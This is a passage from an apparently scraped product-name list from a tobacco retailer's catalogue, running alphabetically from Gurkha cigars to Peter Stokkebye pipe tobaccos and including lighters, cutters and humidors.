Beauty','Gurkha Cellar Reserve 12 Year Platinum','Gurkha Cellar Reserve 15 Year','Gurkha Cellar Reserve 18 Year','Gurkha Coleccion Especial','Gurkha East India Trading Company Classic Havana','Gurkha Ghost','Gurkha Grand Reserve','Gurkha Gurkha TAA','Gurkha Nicaragua Series','Gurkha Ninja','Gurkha Real','Gurkha Revenant','Gurkha Rogue','Gurkha Sniper','Gurkha Travel Case','Gurkha Tyson 2.0 Undisputed','Gurkha Tyson Undisputed 2.0 Habano 6x54','Gurkha Tyson Undisputed 2.0 Habano 7x60','Gurkha Tyson Undisputed 2.0 Maduro  7x60','Gurkha Tyson Undisputed 2.0 Maduro 6x54','Gurkha Volition','Gurkha Zodiac Series','H-2K-CT Corona (Box-Pressed)','H-2K-CT Toro (Box Pressed)','H. Upmann','H. Upmann 175th Anniversary','H. Upmann 1844 Reserve','H. Upmann Altadis Cigars','H. Upmann Hispaniola','H. Upmann Vintage Cameroon','H99 Flying Pig','H99 Papas Fritas','Habano Belicoso','Habano Corona','Habano de Oro Corona Deluxe','Habano de Oro Robusto','Habano de Oro Toro','Habano Magnum','Habano Robusto','Habano Super Toro','Habano Toro','Habano Torpedo','Hail Caeser','Half Churchill','Half Corona - Connecticut Shade','Half Corona - Maduro','Half Corona - Sun Grown','Half Corona 5ct','Hamilton','Hampton','Hampton Court (Aluminum Tube)','Hampton Court Maduro (Aluminum Tube)','Happy Ending','Haut 10 Churchill','Haut 10 Gordo','Haut 10 Toro','Havana Cazadores','Havana Daydreamin\' Robusto','Havana Daydreamin\' Toro','Havana Daydreamin\' Torpedo','Havana Honeys','Havana Honeys Havana Honeys','HB 544','HB 645','Hedonism','Hedonism Grand Robusto','Hemingway Classic Sun Grown','Hemingway Signature Sun Grown','Henry Clay Henry Clay Tattoo - 2015 Limited Edition','Hermoso Maduro','Hermoso Natural','Hermosos','Heroicos','Herrera Esteli','Herrera Esteli Brazilian Maduro','Herrera Esteli Drew Estate Lighter','Herrera Esteli Exclusive','Herrera Esteli Habano','Herrera Esteli Miami','Herrera Esteli Norteno','Herrera Esteli Robusto Grande 2pk Sampler + Jet Flame Lighter','HH Acadian Perique 16 oz Bag','HH Acadian Perique Tin','HH Mature Virginia 16 oz Bag','HH Mature Virginia Tin','HH Old Dark Fire Cured  8 oz Bulk','HH Old Dark Fire Cured 1 oz Bulk','HH Old Dark Fire Cured 16 oz Bulk','HH Old Dark Fire Cured 4 oz Bulk','HH Old Dark Fire Cured 80 oz Bulk','HH Old Dark Fire Cured Tin','HH Vintage Syrian 16 oz Bag','HH Vintage Syrian Tin','Highlander','HL Candela','HN','Holiday 2014 Tin','Holiday Blend 2024','Holiday Countdown Calendar 2021','Hombre Libre','Honey Cigarillos 10ct','Honey Del Sol Corona','Honey Tin 10ct','Honore','HoxD','Hoyo de Monterrey','Hoyo de Monterrey Classic','Hoyo de Monterrey Dark Sumatra','Hoyo de Monterrey Excalibur','Hoyo de Monterrey Excalibur Cameroon','Hoyo de Monterrey Excalibur Freshness','Hoyo de Monterrey Hoyo de Tradicion Classic','Humidor Set','Hyde Park','Hyde Park Maduro','Hyde Park Tin','Igor','II Belicoso','II Churchill','II Robusto','II Toro','Illusion','Illusione','Illusione Candela','Illusione Cigares Prive Corojo','Illusione Cigares Prive SA Maduro','Illusione Cruzado','Illusione ECCJ','Illusione Epernay','Illusione Fume d\'Amour','Illusione Garagiste','Illusione Haut 10','Illusione La Grande Classe Rex','Illusione ONEOFF','Illusione Original Documents Corojo','Illusione Original Documents Habano','Illusione Original Documents Maduro','Illusione Original Documents Ultra','Illusione Rothchildes','Illusione Singulare','Illusione Slam - Bench Pressed','Illusione TAA Exclusive','Illusione The Jeremy Piven Collection','Immensa','Imperial','Imperial (Metal Tube)','Imperial Maduro','Imperial Natural','Imperiales','Inch Maduro No. 60','Inch Maduro No. 62','Inch Maduro No. 64','Inch No. 60','Inch No. 62','Inch No. 64','Industry','Insight','Intermezzo','Intrigue','Intro (Limited Edition)','Intuition','Invencibles 4','Invencibles 5','Invencibles 6','Invictos','Irish Flake Tin','Irish Oak Tin','Irish Whiskey Tin','J.J.','Jacopo No. 2 (Square Pressed)','Jaime Garcia by My Father','Jaime Garcia by My Father Connecticut','Jaime Garcia by My Father Reserva Especial','Jaime Garcia by My Father Reserva Especial 10th Anniversary Limited Edition 2019','Jaime Garcia by My Father Sucesor','Jaime Garcia by My Father Sur Oeste','Jaime Garcia by My Father TAA Exclusive 2017','Jason','JC Newman','JC Newman 6 Cigar Sampler','JC Newman Branded Xikar Cutter','JC Newman El Reloj Collection','JC Newman Factory Throwouts','JC Newman Home Run Humidor Set','JC Newman House Handmades','JC Newman Sarzedas','JC Newman Tampa Smokers','JC Newman The American','JC Newman The American Swag','JC Newman Trader Jack\'s Kickin\' Cigars','JC Newman Yagua','Jefferson','Jekyll','Jericho Hill','Jester 5th Anniversary','Jet Black Xidris Lighter','JFR','JFR Corojo','JFR Lunatic','JFR Maduro','Jibaro No. 1','Jibaro No. 2','Jockey Club Robusto','Johnny Tobacconaut 10th Anniversary','Joya de Nicaragua','Joya de Nicaragua Antano 1970','Joya de Nicaragua Antano CT','Joya de Nicaragua Antano Dark Corojo','Joya de Nicaragua Black','Joya de Nicaragua Cabinetta Serie','Joya de Nicaragua Cuatro Cinco Reserva Especial','Joya de Nicaragua In Stock','Joya de Nicaragua Numero Uno','Joya de Nicaragua Red','Joya de Nicaragua Sampler','Joya de Nicaragua TAA','Juicy Lucy','Julieta','July 23rd','Juniperos','Just a Friend','Kadosh (Petite Robusto)','Karloff (2020 Dress Box)','Kartel','Keeper of the Flame 2020','Kilimanjaro (Glass Tubes)','King T Tubes (Rosado)','King T Tubes (Sun Grown)','Kintsugi-Gordo','Knight','Knight Commander','Knockaround Gordo','Knockaround Robusto','Knockaround Toro','Knuckle Dragger','KOI','Kraken','Kraken XO','Kristoff','Kristoff Classic Reserva','Kristoff Original Criollo','Kristoff Original Maduro','Kristoff Pistoff','Kristoff Pistoff Extremely','Kristoff Sumatra','Kristoff TAA','Krush Blue Connecticut Tin 10ct','Krush Gold Sumatra Tin 10ct','Krush Morado Maduro Tin 10ct','Krush Red Cameroon Tin 10ct','Kuba Kuba','Kuba Kuba Deluxe','Kuba Kuba Grande','Kuba Kuba Maduro','L\'Atelier','L\'Atelier Cote D\'or','L\'Atelier El Suelo','L\'Atelier La Mission','L\'Atelier Maduro','L\'Atelier Original','L\'Atelier ROXY','L\'Atelier Selection Speciale','L\'Atelier Trocadero','L\'Esprit de Vérité 2013 (Robusto)','La Aroma De Cuba','La Aroma De Cuba 5pk Sampler +  Triple Flame Lighter','La Aroma De Cuba Conneticut','La Aroma De Cuba Edicion Especial','La Aroma De Cuba Habano Reserve','La Aroma De Cuba Mi Amor','La Aroma De Cuba Mi Amor Reserva','La Aroma De Cuba New Blend','La Aroma De Cuba Noblesse','La Aroma De Cuba Pasion','La Aroma De Cuba Small Batch','La Aurora','La Aurora Especiales','La Aurora La Aurora Samplers','La Aurora Leon Jimenes','La Boheme Original','La Flor Dominicana','La Flor Dominicana 1994','La Flor Dominicana 30th Anniversary','La Flor Dominicana 6-pack TAA 48 Natural + 6 pack Event Only Cigars + Cutter + Shirt','La Flor Dominicana Air Bender','La Flor Dominicana Andalusian Bull','La Flor Dominicana Cameroon Cabinets','La Flor Dominicana Coronado by La Flor','La Flor Dominicana Double Claro','La Flor Dominicana Double Ligero','La Flor Dominicana Event 2014 - Mystery 2 stick','La Flor Dominicana Event Only 3-Pack','La Flor Dominicana Event Only Cigars + 1 LFD Cutter','La Flor Dominicana Football Edition 2023','La Flor Dominicana La Nox','La Flor Dominicana La Nox 3-Pack','La Flor Dominicana La Volcada','La Flor Dominicana LFD Sampler Selection','La Flor Dominicana LFD Suave','La Flor Dominicana Ligero','La Flor Dominicana Ligero Oscuro','La Flor Dominicana Limited Production Cigars','La Flor Dominicana Little Cigars','La Flor Dominicana Litto Gomez Diez','La Flor Dominicana N.A.S.','La Flor Dominicana Oro Tubo','La Flor Dominicana Rare Sampler','La Flor Dominicana Reserva Especial','La Flor Dominicana Salomon Unico','La Flor Dominicana TAA 50th 3 pack + Lighter + Cutter','La Flor Dominicana TAA Exclusives','La Flor Dominicana TCFKA M','La Flor Dominicana Unreleased Event Mystery 2014','La Gloria Cubana','La Gloria Cubana Classic','La Gloria Cubana Criollo de Oro','La Gloria Cubana Lady La Gloria','La Gloria Cubana Limited Editions','La Gloria Cubana Medio Tiempo','La Gloria Cubana Rival Twin','La Gloria Cubana Serie R','La Gloria Cubana Serie R Esteli','La Gloria Cubana Serie R Esteli Maduro','La Gloria Cubana Serie S','La Gloria Cubana Series N','La Gloria Cubana TAA','La Gloria Cubana Tabletop Lighter','La Musica','La Palina','La Palina 2 Free Cigars','La Palina 3 Free Cigars','La Palina Bronze Label','La Palina Goldie','La Palina Kill Bill','La Palina Maduro','La Palina Mr. Sam','La Palina White Label','La Reloba Habano','La Reloba Mexico','La Reloba Sumatra','La Tradicion','La Vega (Robusto)','La Vérité 2013 (Churchill)','La Vie','Laguito No. 1','Lagunas','Lambada','LAMBASSADEUR','Lancero','Lancero F','Lancero Original (Broadleaf)','Lanceros','Lane Crown Achievement','Lapis Blue Xi2 Cigar Cutter','Large','Las Calaveras LC56 2025','Las Calaveras Sampler 2025','Last Payday','Last Rites Robusto','LAT 52','LAT 54','LAT 56','LAT52 Selection Speciale','LAT54 Selection Speciale','LAT56 Selection Speciale','Latakia Blend Roll Cake Tin','LBMF Vintage 2015','LC46 (EL 2018)','LC50 (EL 2018)','LC52','LC54','LC54 (EL 2018)','Le Ferme','Le Taureau','Leaf by Oscar','Leather Cigar Cases Churchill 2ct Black','Leather Cigar Cases Churchill 2ct Classic Brown','Leather Cigar Cases Churchill 2ct Coco Brown','Leather Cigar Cases Churchill 3ct Anaconda','Leather Cigar Cases Churchill 3ct Black','Leather Cigar Cases Churchill 3ct Classic Brown','Leather Cigar Cases Churchill 3ct Coco Brown','Leather Cigar Cases Churchill 3ct Eny','Leather Cigar Cases Large Guage 2ct Anaconda','Leather Cigar Cases Large Guage 2ct Classic Brown','Leather Cigar Cases Large Guage 2ct Eny','Leather Cigar Cases Large Guage 2ct Oscarias Barcelona','Leather Cigar Cases Large Guage 2ct Tejus','Leather Cigar Cases Large Guage 3ct Anaconda','Leather Cigar Cases Large Guage 3ct Classic Brown','Leather Cigar Cases Large Guage 3ct Eny','Leather Cigar Cases Large Guage 3ct Oscarias Barcelona','Leather Cigar Cases Large Guage 3ct Tejus','Leather Cigar Cases Robusto 2ct Black','Leather Cigar Cases Robusto 2ct Classic Brown','Leather Cigar Cases Robusto 2ct Coco Brown','Leather Cigar Cases Robusto 3ct Anaconda','Leather Cigar Cases Robusto 3ct Black','Leather Cigar Cases Robusto 3ct Classic Brown','Leather Cigar Cases Robusto 3ct Coco Brown','Leather Cigar Cases Robusto 3ct Eny','Leather Rose Petite Corona','Leather Rose Torpedo','Legato','Legend','Lemon','Leo Classic','Leo Tin','Leviathan','Liga Privada','Liga Privada 10th anniversary','Liga Privada Flying Pig','Liga Privada H99','Liga Privada No. 9','Liga Privada Papas Fritas','Liga Privada Papas Fritas Ashtray','Liga Privada Rare Cigar Tasting Sampler','Liga Privada Same Size 10 Pack','Liga Privada T52','Liga Privada Toro Tubos Six Cigar Sampler (3 No. 9 + 3 T52 6\" x 52 Toros)','Liga Privada Undercrown 10','Liga Privada Undercrown 4 Pack + Cutter','Liga Privada Undercrown Ashtray','Liga Privada Undercrown Maduro','Liga Privada Undercrown Shade','Liga Privada Undercrown Sun Grown','Liga Privada Unico Serie','Ligero Salomon Especial','Ligero Salomon Maduro','Ligero Salomones Natural','Limited Belicoso','Limited Churchill','Limited Edition 2019','Limited Edition 3 Finger Case','Limited Edition Ceramic Jar','Limited Lancero Collection 10 ct. Sampler','Limited Robusto','Limited Toro','Lirio Rojo 2022 10 pack','Lirio Rojo 2022 25 Pack','Lirio Rojo 2022 Cabinet','Lito Gomez Emerald','Lito Gomez Emerald (5 Pack)','Lomo De Cedro','London Mixture Tin','Long Live The King','Longsdale','Lonsdale','Lonsdale LE Broadleaf','Los Statos','Los Statos Deluxe','Lost and Found','Lost and Found 22 Minutes to Midnight','Lost and Found Antique','Lost and Found Instant Classic Cigars 5pk','Lost and Found Main Page','Lost and Found One Night Stand Dominican','Louis The Last','Love Affair','Low Rider','LP 40 Lancero','LS No. 1','LS No.2','Luchador Luchador','Luciano Fiat Lux','Luxury Blend Tin','Mac Baren 7 Seas Black Blend','Mac Baren 7 Seas Gold Blend','Mac Baren 7 Seas Red Blend','Mac Baren 7 Seas Regular Blend','Mac Baren 7 Seas Royal Blend','Mac Baren Black Ambrosia','Mac Baren Cherry Ambrosia','Mac Baren Club Blend Roll Cake','Mac Baren Dark Twist Roll Cake','Mac Baren Gold of Denmark','Mac Baren Golden Extra Ready Rubbed','Mac Baren HH Acadian Perique','Mac Baren HH Mature Virginia','Mac Baren HH Old Dark Fire Cured','Mac Baren HH Vintage Syrian','Mac Baren Latakia Blend Roll Cake','Mac Baren London Blend','Mac Baren Mixture Flake','Mac Baren Mixture Modern Danish','Mac Baren Mixture Scottish Blend','Mac Baren Navy Flake Cut','Mac Baren Navy Mixture','Mac Baren Norwood Ready Rubbed','Mac Baren Original Choice','Mac Baren Plumcake Navy Blend','Mac Baren Roll Cake Spun Cut','Mac Baren Stockton Roll Cake','Mac Baren Symphony Ready Roll','Mac Baren The Solent Mixture','Mac Baren Vanilla Cream Flake','Mac Baren Vanilla Cream Loose Cut','Mac Baren Virginia Flake Cut','Mac Baren Virginia No. 1 Ready Rubbed','Macanudo','Macanudo Cafe','Macanudo Café Rothschild Single Pack','Macanudo Cru Royale','Macanudo Emissary Espana','Macanudo Estate Reserve','Macanudo Freshness','Macanudo Gold Label','Macanudo Maduro','Macanudo Robust','Macanudo Vintage 2000','Macassar Large','Macassar Medium','Macassar Small','MAD 44 (Corona)','MAD 54 (Robusto)','MAD 56 (Gordo)','Madroo','Maduro','Maduro 56','Maduro 60','Maduro Cabinet No. 5','Maduro Cabinet No. 6','Maduro Churchill','Maduro Corona Gorda','Maduro Double Corona','Maduro Epicure','Maduro Gordito','Maduro Grande','Maduro Robusto','Maduro Toro','Maestoso','Maestro','Magic Toast - Gordo','Magic Toast 5th Anniversary','Magma T God Of Fire 30th','Magma T Purple Rain Black','Magma T Purple Rain White','Magma T22 Vertical Lines Gun Metal','Magma T22G Light Gun Metal','Magma T24 Wave Gun Metal','Magma X God Of Fire 30th','Magma X Purple Rain Black','Magma X Purple Rain White','Magma X5 Barley Gun Metal','Magma X6 Vertical Lines Chrome','Magnifico','Magnificos Maduro','Magnum','Magnum (Glass Tubes)','Magnum (Habano)','Magnum English Market Selection','Magnum Esp.','Magnum Maduro Maduro','Magnum O','Mahogany Glass Top Large','Mahogany Glass Top Small','Majestic','Majestuoso','Majesty','Mandible','Manzanita','Margaritaville Corona (Pina Colada Flavored)','Margaritaville Petit Corona (Pina Colada Flavored)','Marquis','Marveloso','Master Blend Selection 1','Master Blend Selection 10','Master Blend Selection 11','Master Blend Selection 12','Master Blend Selection 13','Master Blend Selection 14','Master Blend Selection 15','Master Blend Selection 2','Master Blend Selection 3','Master Blend Selection 4','Master Blend Selection 5','Master Blend Selection 6','Master Blend Selection 7','Master Blend Selection 8','Master Blend Selection 9','Master Blend Selection Full Sampler (1-15)','Master Blend Selection Sampler 5 pack (1-5)','Master Blend Selection Sampler 5 pack (11-15)','Master Blend Selection Sampler 5 pack (6-10)','Matatan','Matte Black HP3 Triple Lighter','Matte Black Turismo Double Lighter','Matte Blue Turismo Double Lighter','Matte Gray Turismo Double Lighter','Matte Red Turismo Double Lighter','Maximo','MBS (2020)','McFarlane','Medio','Medium','Merlin','Mesh VX V-Cut Cigar Cutter','Metropolitan Connecticut Union','Metropolitan Gordo (Connecticut)','Metropolitan Hampton Host Maduro','Metropolitan Hobart Host','Metropolitan Hobart Host Maduro','Metropolitan Host Harrington','Metropolitan Metro (Connecticut)','Metropolitan University (Connecticut)','Miami Cigar & Co.','Miami Cigar & Co. Outcast','Midnight Express','Midnight Oil 54x6','Midnight Oil 60x6','Mighty Mighty','Mighty Mighty Maduro','Mignon 10ct','Mignon Deluxe 20ct','Mignon Red 20ct','Mike\'s Stocking Stuffer Sampler','Mil Dias Des Deux LE','Mini','Mini BV','Mini Cigarillos 20ct','Mini Cigarillos Gold 20ct','Mini Cigarillos Silver (Light) 20ct','Miniature 10ct Pack','Miniatures 20 ct Tin','Miniatures 20ct Tin','Miniatures 8ct Pack','Minis Original (Blue) 20 ct','Minis Original (Red) 20ct','Minis Original (White) 20ct','Mirmidones 52','Mirmidones 54','Mirmidones 58','Misererre (Churchill)','Mixture Flake Tin','Mixture Modern Danish Tin','Mixture Scottish Blend 1 oz Bulk','Mixture Scottish Blend 16 oz Bulk','Mixture Scottish Blend 4 oz Bulk','Mixture Scottish Blend 8 oz Bulk','Mixture Scottish Blend 80 oz Bulk','Mixture Scottish Blend Tin','Mode','Moment','Monarca Maduro','Monarca Natural','Monarcas','Monarch','Monarch (Metal Tube)','Monarchy','Monster Mash (2021)','Monster Smash 2024','Montaigne','Monte','Montecristo','Montecristo 1935 Anniversary Nicaragua','Montecristo Artisan Series','Montecristo Ashtray','Montecristo Classic','Montecristo Epic','Montecristo EPIC Vintage 12','Montecristo Espada','Montecristo Espada Oscuro','Montecristo Espada Signature','Montecristo Habana 2000','Montecristo Memories 6ct','Montecristo Montecristo Classic Toro 10 pack','Montecristo Montecristo Classic Toro 5 pack','Montecristo Platinum Series','Montecristo Premium 5-Pack','Montecristo Toro 4-Pack','Montecristo White','Montesino Cigars Montesino','Montrose','Monumento','Moontrance Tin','Mummy','My Father','My Father 10 Cigars Same Size Purchased + Triple Flame Lighter','My Father 3-Pack Sampler + Lighter + Ashtray','My Father 5-pack + raffle ticket','My Father 6 pack of same sized purchased + Triple Flame Lighter','My Father 6-pack of Cigar of Year Cigars + plus Free Hat and Ashtray promo','My Father Blue','My Father Cigar Rest','My Father Connecticut','My Father Don Pepin Vintage Edition','My Father El Centurion','My Father Flor de las Antillas','My Father Flor de Las Antillas Maduro','My Father Flor De Las Antillas San Andres TAA','My Father Flor de las Antillas Toros','My Father Fonseca','My Father Fonseca 5 Cigar Sampler','My Father Fonseca MX (Mexico Edition)','My Father Garcia y Garcia','My Father La Antiguedad','My Father La Duena','My Father La Gran Oferta','My Father La Opulencia','My Father La Promesa','My Father La Union','My Father Le Bijou - 1922','My Father Le Bijou Limited Edition','My Father My Father','My Father No. 1 (Robusto)','My Father No. 2 (Belicoso)','My Father No. 3 (Crema)','My Father No. 4 (Lancero)','My Father No. 5 (Toro)','My Father No. 6 (Toro Gordo)','My Father Premium 6-Pack','My Father Special S - 3','My Father The Judge','My Father Vegas Cubanas (original bend)','My Mixture 965  1 oz Bulk','My Mixture 965  4 oz Bulk','My Mixture 965  5lb Bulk','My Mixture 965  8 oz Bulk','My Mixture 965 16 oz Bulk','My Mixture 965 Tin','My Style Is Jalapeno','Mystic','N4 x 45','N5 x 52 en crystale','N5.5 x 54','N6 x 60','Nasty Fritas','Nat Sherman Tabac Sherman Blend 314','Nat Sherman Tabac Sherman Blend 509','Nat Sherman Tabac Sherman Blend 536','Nat Sherman Timeless - TAA Exclusive Series','Natural','Natural 56','Natural 60','Naturales','Navy Flake Cut Tin','Navy Mixture Tin','NBD + SR 10 ct Black Sampler','NBD+ SR 10 ct Macassar Sampler','Nestico','Nestor IV','Nestor Miranda Art Deco','Nestor Miranda Collection','Nestor Miranda Special Selection','Never Back Down Gran Toro','Never Back Down Piramide','NEW Warped Sampler','Nica Rustica','Nica Rustica Adobe','Nica Rustica Nica Rustica','Nightcap  1 oz Bulk','Nightcap  16 oz Bulk','Nightcap  4 oz Bulk','Nightcap  5lb Bulk','Nightcap  8 oz Bulk','Nightcap Tin','Ninfa','No 2. (Box Pressed)','No 4','No. 1','No. 1 Maduro','No. 1 Natural','No. 10','No. 12','No. 15','No. 17','No. 2','No. 2 (Belicoso)','No. 2 (Box Pressed Belicoso)','No. 2 (Torpedo)','No. 2 5 Pack','No. 2 Cabinet','No. 2 Maduro','No. 2 Natural','No. 2 Pack','No. 2 Tubos','No. 2 Tubos 4 Pack','No. 20','No. 3','No. 30','No. 32 (Red Label Blend)','No. 35 Maduro','No. 35 Natural','No. 4','No. 4 Maduro','No. 4 Natural','No. 40','No. 44','No. 47 Maduro 2015 TAA Exclusive','No. 47 Natural 2015 TAA Exclusive','No. 5','No. 5 (Belicoso)','No. 50','No. 52','No. 552','No. 56','No. 6','No. 6 Maduro','No. 6 Natural','No. 60','No. 64','No. 648','No. 752','No. 8','No. 9','No. 9 Flying Pig','No. 9 Maduro','No. 9 Natural','No. 90 Maduro (Tubo)','No. 90 Natural (Tubo)','No. I English Claro','No. I Maduro','No. II English Claro','No. II Maduro','No. III English Claro','No. III Maduro','No.1 Pack','Nobel Petit Classic','Nobles','Noellas','Noir Black Xi2 Cigar Cutter','North Limited Edition','Norwood Ready Rubbed Tin','Notturno','Nub Natural','Nutty Cut Tin','Occidental Reserve','Odyssey','Old Dublin Tin','Old Man And The C','Old Man And The C Box','Oliva','Oliva 135th Anniversary','Oliva 3-ct. Sampler','Oliva Cain','Oliva Cain Daytona','Oliva Connecticut Reserve','Oliva Cuba Aliados','Oliva Figurino','Oliva Gilberto','Oliva Lover\'s 3pk Sampler','Oliva Master Blends 3','Oliva Nub','Oliva Nub Nuance Double Roast','Oliva Nub Nuance Single Roast','Oliva Nub Nuance Triple Roast','Oliva Samplers','Oliva Serie G','Oliva Serie G Maduro','Oliva Serie O','Oliva Serie O Maduro','Oliva Serie V','Oliva Serie V Maduro','Oliva Serie V Maduro Especial 2018','Oliva Serie V Melanio','Oliva Serie V Melanio Maduro','ONE Robusto','Opera','Optimus','Opulence','Opus X Story 2018 - Black','Opus X Story 2018 - Macassar','Opus X Story 2019 - Black','Opus X Story 2019 - Blue','Opus X Story 2021 - Yellow','Opus X Story 2022 - Yellow','Opus X Story 2023 - Black','Opus X Story 2023 - Macassar','Opus X Story 2023 - Yellow','Opus6 - Black','Opus6 - Macassar Ebony','Opus6 - Red','Opus6 - Yellow','Orange XO Cigar Cutter','Original','Original (Yellow) - 20ct','Original 150ct Humidor','Original Choice Tin','Orilik Golden Sliced Tin','Orlik Golden Sliced','Oro Chisel Tubo 5 ct box','Oro Maduro No. 6 Tubo 5 ct box','Oro Natural No. 6 Tubo 5 ct box','Orpheus','Oscuro Lancero','Outernationalist Piramide','Oxford - 40ct','Oxford - 90ct','Oxidation Connecticut','Oxidation Maduro','Ozgener Family Cigars','Ozgener Family Cigars Aramas','P 460','P 554','P 652','Padilla 8&11 Miami','Padilla Cava','Padilla Connecticut','Padilla Miami Maduro','Padilla Reserva','Padilla Reserva Maduro','Padilla Vintage Reserve','Padron','Padron 60th Anniversary','Padron 88 Sampler Maduro','Padron 88 Sampler Natural','Padron Branded Hat','Padron Cigars','Padron Cigars 1964 Anniversary','Padron Cigars 2014 50th Anniversary Limited Edition','Padron Cigars Black No. 89','Padron Cigars Crystal Ashtray','Padron Cigars Damaso','Padron Cigars Family Reserve','Padron Cigars Jetline Lighter','Padron Cigars Millennium 1964 Series Limited Edition 2000','Padron Cigars Padron 1926 Serie','Padron Cigars Padron Black','Padron Cigars Padron Samplers','Padron Cigars Padron Series','Padron Crystal Ashtray','Padron Porcelain Ashtray','Padron Sampler Maduro','Padron Sampler Natural','Palais Royale Toro','Panamerica Epicure','Panamerica Julieta','Panter','Panter Natural','Papagayo','Papagayo XXL','Paradise Lost Robusto','Part III','Part IV','Partagas','Partagas 1845','Partagas Black Label','Partagas Classic','Partagas De Bronce','Partagas Freshness','Partagas Y Nada Mas','Pasion dAmor','Passion','Patina','Patina Anniversary','Patina Connecticut','Patina In Stock','Patina Maduro','Patina Oro De Nicaragua','Patina Red Pill','Paul Garmirian Gourmet Series','Paul Garmirian Gourmet Series II','PB-97 Maduro','PB-97 Natural','PCA20','Pearl White Xi2 Cigar Cutter','Pecorino','Pegasus','Pepper Cream Soda Fat Robusto (Brown Bundles)','Pequeno 6ct Tin','Per Se Corona','Perdomo','Perdomo Double Aged 12 Year Vintage','Perdomo Grand Cru 2006','Perdomo Habano Bourbon Barrel Aged','Perdomo Lot 23 Maduro','Perdomo Lot 23 Robusto 6 Pack','Perdomo Lot 23 Sun Grown','Perdomo Patriarch','Perdomo Perdomo 20th Anniversary','Perdomo Reserve 10th Anniversary Maduro','Perdomo Reserve 10th Anniversary Sun Grown','Perdomo Reserve Champagne Series','Perfect Draw','Perfect Draw Perfect Draw','Perfecto','Perfecxion No. 2','Perfecxion No. 4 Series X','Perfecxion No. 5','Perfecxion No. 77 Shark','Perfecxion X','Perfecxion X 2021','Perfecxion X Tins','Perfexcion 8-8-8','Perla del Mar','Perla del Mar 3 Cigar Culebra + 3 PDM LE Lonsdale Cigars','Perla del Mar Corojo','Perla del Mar In Stock','Perla del Mar Maduro','Perla del Mar Shade','Pestera Muierilor','Peter Stokkebye PS-1 Natural','Peter Stokkebye PS-1 Natural 1 oz Bulk','Peter Stokkebye PS-1 Natural 16 oz Bulk','Peter Stokkebye PS-1 Natural 4 oz Bulk','Peter Stokkebye PS-1 Natural 8 oz Bulk','Peter Stokkebye PS-1 Natural 80 oz Bulk','Peter Stokkebye PS-17 English Luxury','Peter Stokkebye PS-17 English Luxury 1 oz Bulk','Peter Stokkebye PS-17 English Luxury 16 oz Bulk','Peter Stokkebye PS-17 English Luxury 4 oz Bulk','Peter Stokkebye PS-17 English Luxury 8 oz Bulk','Peter Stokkebye PS-17 English Luxury 80 oz Bulk','Peter Stokkebye PS-201 Black Cavendish','Peter Stokkebye PS-201 Black Cavendish 1 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 16 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 4 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 8 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 80 oz Bulk','Peter Stokkebye PS-24 Nougat','Peter Stokkebye PS-24 Nougat 1 oz Bulk','Peter Stokkebye PS-24 Nougat 16 oz Bulk','Peter Stokkebye PS-24 Nougat 4 oz Bulk','Peter Stokkebye PS-24 Nougat 8 oz Bulk','Peter Stokkebye PS-24 Nougat 80 oz Bulk','Peter Stokkebye PS-3 Cherry','Peter Stokkebye PS-3 Cherry 1 oz Bulk','Peter Stokkebye PS-3 Cherry 16 oz Bulk','Peter Stokkebye PS-3 Cherry 4 oz Bulk','Peter Stokkebye PS-3 Cherry 8 oz Bulk','Peter Stokkebye PS-3 Cherry 80 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish','Peter Stokkebye PS-302 Black Cherry Cavendish 1 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 16 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 4 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 8 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 80 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon','Peter Stokkebye PS-305 Cherry Bon Bon 1 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 16 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 4 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 8 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 80 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme','Peter Stokkebye PS-306 English Oriental Supreme 1 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 16 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 4 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 8 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 80 oz Bulk','Peter Stokkebye PS-35 Champagne','Peter Stokkebye PS-35 Champagne 1 oz Bulk','Peter Stokkebye PS-35 Champagne 16 oz Bulk','Peter Stokkebye PS-35 Champagne 4 oz Bulk','Peter Stokkebye PS-35 Champagne 8 oz Bulk','Peter Stokkebye PS-35 Champagne 80 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey','Peter Stokkebye PS-38 Highland Whiskey 1 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 16 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 4 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 8 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 80 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake','Peter Stokkebye PS-400 Luxury Navy Flake 1 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 16 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 24 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 4 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 8 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake','Peter Stokkebye PS-402 Luxury Twist Flake 1 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 16 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 24 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 4 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 8 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake','Peter Stokkebye PS-403 Luxury Bullseye Flake 1 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 16 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 24 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 4 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 8 oz Bulk','Peter Stokkebye PS-52 Proper 